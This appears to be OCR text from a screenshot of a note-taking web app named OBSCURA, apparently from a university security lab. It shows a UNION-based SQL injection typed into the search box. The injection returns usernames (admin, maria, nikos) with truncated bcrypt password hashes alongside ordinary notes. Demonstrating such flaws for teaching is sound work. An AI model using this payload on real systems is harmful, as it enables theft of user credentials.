 OBSCURA
') UNION SELECT id, username, password_
maria
Logout
Search
') UNION SELECT id, username, password_hash FROM us
Search
Results for "') UNION SELECT id, username, password_hash FROM users#" - 7 found
Shopping list
- milk - eggs - bread
Study plan
# CSE423 Revise lectures 1-10
XSS
xss-poc
admin
$2y$10$TBXAn950k1VxeJihyjaFZ.gn1iFCVa
maria
$2y$10$Q5ALIpMhTwouvhw0orLZneUIYch.
nikos
$2y$10$UIh3Eu5V09C5elZFbYgUP.vVFNPr